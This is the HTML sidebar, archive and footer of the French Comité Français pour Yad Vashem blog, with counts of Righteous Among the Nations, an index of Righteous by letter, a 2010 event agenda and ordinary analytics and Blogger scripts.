<a class='blog-pager-newer-link' href='https://blogyadvashemfr.blogspot.com/2010/06/p-250-ceremonie-au-mazet-saint-voy.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blogyadvashemfr.blogspot.com/2010/06/p-248-ceremonie-au-parvis-des-justes.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://blogyadvashemfr.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://blogyadvashemfr.blogspot.com/feeds/9084028923406073499/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div></div>
<div id='sidebar-wrap'>
<div id='sidebartop-wrap'><div id='sidebartop-wrap2'>
<div class='sidebar section' id='sidebartop'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4318655-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='240' id='Image3_img' src='//2.bp.blogspot.com/_ClYcSaPsLm4/S_51KLap3UI/AAAAAAAAFec/1t_CVCglyok/S240/LOGO+YAD+VASHEM-1.BMP' width='119'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<div class='widget-content'>
<strong>Les textes et illustrations de ce blog du Comité Français ne SONT PAS libres de droits. Ils ne peuvent donc être exportés ou téléchargés pour un usage tel que l'illustration d'autres sites internet. </strong><strong></strong><a href="mailto:blogcfyadvashem@orange.fr"><strong></strong></a><strong></strong><br/><br/><br/><br/><br/><br/><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Combien de Justes  ?</h2>
<div class='widget-content'>
<img alt='Combien de Justes  ?' height='240' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOFEXxwfH-LzZ0yaAGV0I3aOImY6kDfdj3q3lWn9us-Sgq_iESi71wKFbf_5_sF2kZDX1ZFm09pxCiQ6BqzqgInMgPmFu-CUjZb5Fjv_K3XXn9mYQFEoPCZxnV2ehs8SSzgkChCiAk_Q4/s240/Diplome.jpg' width='163'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
Au 1er janvier 2010 :<br /><br />- <strong>3.158 Justes</strong> avaient été reconnus en France par Yad Vashem,<br />- dont 167 pour l'année 2009.<br /><br />A la même date, et dans le monde, étaient dénombrés :<br /><br />- <strong>23.226 Justes</strong> parmi les Nations.<br />
</div>
<div class='clear'></div>
</div><div class='widget TextList' data-version='1' id='TextList1'>
<h2>JUSTES évoqués sur ce blog depuis son ouverture en janvier 2008</h2>
<div class='widget-content'>
<ul>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes.html" target=_new>A...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-des-nations-evoques-sur-ce-blog.html" target=_new>B...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-c.html" target=_new>C...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-d.html" target=_new>D...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-f.html" target=_new>F...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-g.html" target=_new>G...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2010/04/justes-h.html" target=_new>H...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-j.html" target=_new>J...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-l.html" target=_new>L...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-m.html" target=_new>M...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-n.html" target=_new>N...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-o.html" target=_new>O...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-p.html" target=_new>P...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-r.html" target=_new>R...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-s.html" target=_new>S...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-t.html" target=_new>T...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-v.html" target=_new>V...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-w.html" target=_new>W...</A></li>
<li><A href="http://blogyadvashemfr.blogspot.com/2009/04/justes-z.html" target=_new>Z...</A></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pour rechercher un nom sur ce blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://blogyadvashemfr.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Rechercher'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARCHIVES (pour y accéder : cliquer sur la flèche face au mois recherché)</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2010/10/'>
oct. 2010
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2010/09/'>
sept. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2010/08/'>
août 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2010/07/'>
juil. 2010
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2010/06/'>
juin 2010
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='posts'>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-250-ceremonie-au-mazet-saint-voy.html'>P. 250. Cérémonie au Mazet-Saint-Voy</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-249-ceremonie-chelles-2.html'>P. 249. Cérémonie à Chelles (2)</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-248-ceremonie-au-parvis-des-justes.html'>P. 248. Cérémonie au Parvis des Justes à Lille</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-247-le-sauvetage-de-louise-daouda.html'>P. 247. Le sauvetage de Louise Daouda</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-246-ceremonie-au-couvent-de-massip.html'>P. 246. Cérémonie au Couvent de Massip (Capdenac)</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-245-sauvetage-de-liba-kornfeld-de.html'>P. 245. Sauvetage de Liba Kornfeld, de Chaja Gitel...</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-244-7-justes-abondant.html'>P. 244. 7 Justes à Abondant</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-243-ceremonie-chelles.html'>P. 243. Cérémonie à Chelles</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-242-la-legion-dhonneur-de-paulette.html'>P. 242. La Légion d&#39;Honneur de Paulette Granger Cl...</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-241-les-justes-qui-risquerent-leur.html'>P. 241. Les Justes qui risquèrent leur vie pour le...</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-240-ceremonie-de-saint-maur-des.html'>P. 240. Cérémonie de Saint Maur des Fossés (2)</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-239-ivan-beltrami-juste-parmi-les.html'>P. 239. Ivan Beltrami, Juste parmi les Nations</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-238-50000-juifs-de-bulgarie-sauves-de.html'>P. 238. 50.000 juifs de Bulgarie sauvés de la Shoah</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-237-communique-corse.html'>P. 237. Communiqué : Corse.</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-236-hommages-aux-familles-chevallier.html'>P. 236. Hommage aux familles Chevallier et Cordier</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-235-feuilles-de-temoignages-et.html'>P. 235. Feuilles de Témoignages et Registre des Su...</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-234-communique-du-comite-francais.html'>P. 234. Communiqué du Comité Français pour Yad Vashem</a></li>
<li><a href='https://blogyadvashemfr.blogspot.com/2010/06/p-233-preserver-lhistoire-du-chambon.html'>P. 233. Préserver l&#39;histoire du Chambon sur Lignon</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2010/05/'>
mai 2010
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2010/04/'>
avr. 2010
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2010/03/'>
mars 2010
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2010/02/'>
févr. 2010
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2010/01/'>
janv. 2010
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2009/12/'>
déc. 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2009/11/'>
nov. 2009
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2009/10/'>
oct. 2009
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2009/09/'>
sept. 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2009/08/'>
août 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2009/07/'>
juil. 2009
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2009/06/'>
juin 2009
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2009/05/'>
mai 2009
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2009/04/'>
avr. 2009
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2009/03/'>
mars 2009
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2009/02/'>
févr. 2009
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2009/01/'>
janv. 2009
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2008/12/'>
déc. 2008
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2008/11/'>
nov. 2008
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2008/10/'>
oct. 2008
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2008/09/'>
sept. 2008
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2008/08/'>
août 2008
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2008/07/'>
juil. 2008
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2008/06/'>
juin 2008
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2008/05/'>
mai 2008
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2008/04/'>
avr. 2008
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2008/03/'>
mars 2008
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2008/02/'>
févr. 2008
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2008/01/'>
janv. 2008
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blogyadvashemfr.blogspot.com/2007/12/'>
déc. 2007
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div></div>
<div id='sidebarbottom-wrap1'><div id='sidebarbottom-wrap2'>
<div class='sidebar section' id='sidebar'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Sur votre Agenda</h2>
<div class='widget-content'>
Du 1er juillet au 30 novembre<br />Gare<br />du Chambon sur Lignon<br /><strong>Exposition </strong><br /><strong><em>"Ce ne sont pas des jeux pour enfants"</em></strong><br /><br />A partir du mardi 5 octobre<br />Hôtel de Ville<br />Nogent-sur-Marne<br /><strong>Exposition</strong><br /><strong><em>"Désobéir pour sauver.</em></strong><br /><strong><em>Des policiers et des gendarmes français</em></strong><br /><strong><em>Justes parmi les Nations"</em></strong><br /><br />Du 3 au 22 novembre<br />Mairie du 17e Ar. de Paris<br /><strong>Exposition</strong><br /><strong>"<em>La Seconde guerre mondiale 1939/1945</em></strong><br /><strong><em>et les Justes parmi les Nations</em></strong><br /><strong><em>de la Police et de la Gendarmerie</em>"</strong><br /><br />Dimanche 21 novembre<br />Moussy le Neuf<br /><strong>Reconnaissance des Justes</strong><br /><strong>Fernand et Berthe Dhuiege</strong><br /><br />
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Derniers commentaires</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://blogyadvashemfr.blogspot.com/feeds/comments/summary'>Chargement...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>LIENS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.sefaradinfo.org/'>Aki Estamos</a></li>
<li><a href='http://www.projetaladin.org/fr/accueil.html'>ALADIN Projet</a></li>
<li><a href='http://www.amejdam.com/'>As. pour la Mémoire des enfants juifs déportés des Alpes-Mar.</a></li>
<li><a href='http://www.aladdinlibrary.org/'>Bibliothèque Aladin</a></li>
<li><a href='http://www.cercil.fr/'>CERCIL</a></li>
<li><a href='http://www.chambon.org/lcsl_justes_plateau_fr.htm'>Chambon-sur-Lignon</a></li>
<li><a href='http://www.yadvashem-france.org/'>Comité Français Yad Vashem</a></li>
<li><a href='http://convoi6.perso.neuf.fr/'>Convoi 6</a></li>
<li><a href='http://www.crif.org/'>CRIF</a></li>
<li><a href='http://www.convoi73.org/'>Familles et Amis des Déportés du Convoi 73</a></li>
<li><a href='http://www.fondationshoah.org/'>Fondation pour la Mémoire de la Shoah</a></li>
<li><a href='http://www.curiosphere.tv/lesjustes/'>Les Justes au Panthéon</a></li>
<li><a href='http://winnylourson.canalblog.com/'>Maurice Winnykamen</a></li>
<li><a href='http://www.maximesteinberg.org/'>Maxime Steinberg</a></li>
<li><a href='http://www.shoah.education.fr/'>Mémoire et histoire : Shoah à l'école</a></li>
<li><a href='http://www.schafferpaul.com/'>Paul Schaffer</a></li>
<li><a href='http://www.yadvashem.org/'>Yad Vashem Jerusalem</a></li>
<li><a href="//www.youtube.com/user/YadVashem">Yad Vashem vidéos</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Visites</h2>
<div class='widget-content'>
<script src="//www.abcompteur.com/cpt/?code=6/11/9029/1/1&amp;ID=422636" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</div></div>
</div>
<div id='footer-wrap1'><div id='footer-wrap2'>
<div class='footer section' id='footer'><div class='widget Image' data-version='1' id='Image2'>
<h2>Bulletin d'adhésion</h2>
<div class='widget-content'>
<img alt='Bulletin d&#39;adhésion' height='485' id='Image2_img' src='//3.bp.blogspot.com/_ClYcSaPsLm4/S8M55KGVnRI/AAAAAAAAFA4/h-OnpTwe2_o/S730/Bulletin+d%27adh%C3%A9sion.JPG' width='730'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Yad Vashem</h2>
<div class='widget-content'>
"Et je leur donnerai dans ma demeure et entre mes murs <em>une mémoire </em>et <em>un nom </em>plus durables que des Fils et des Filles, un nom impérissable... qui ne disparaîtra jamais."<br/><br/><strong>Isaie 56-5</strong><br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4318655-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</div>
<div class='clear'></div>
</div></div>
</div></div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5dn0E1pMh9yma9dmt7zqpI9KnYGg:1769907508371';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2282773566181500772','//blogyadvashemfr.blogspot.com/2010/06/p-249-ceremonie-chelles-2.html','2282773566181500772');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2282773566181500772', 'title': 'Blog du Comit\xe9 Fran\xe7ais pour Yad Vashem', 'url': 'https://blogyadvashemfr.blogspot.com/2010/06/p-249-ceremonie-chelles-2.html', 'canonicalUrl': 'http://blogyadvashemfr.blogspot.com/2010/06/p-249-ceremonie-chelles-2.html', 'homepageUrl': 'https://blogyadvashemfr.blogspot.com/', 'searchUrl': 'https://blogyadvashemfr.blogspot.com/search', 'canonicalHomepageUrl': 'http://blogyadvashemfr.blogspot.com/', 'blogspotFaviconUrl': 'https://blogyadvashemfr.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog du Comit\xe9 Fran\xe7ais pour Yad Vashem - Atom\x22 href\x3d\x22https://blogyadvashemfr.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog du Comit\xe9 Fran\xe7ais pour Yad Vashem - RSS\x22 href\x3d\x22https://blogyadvashemfr.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog du Comit\xe9 Fran\xe7ais pour Yad Vashem - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2282773566181500772/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog du Comit\xe9 Fran\xe7ais pour Yad Vashem - Atom\x22 href\x3d\x22https://blogyadvashemfr.blogspot.com/feeds/9084028923406073499/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 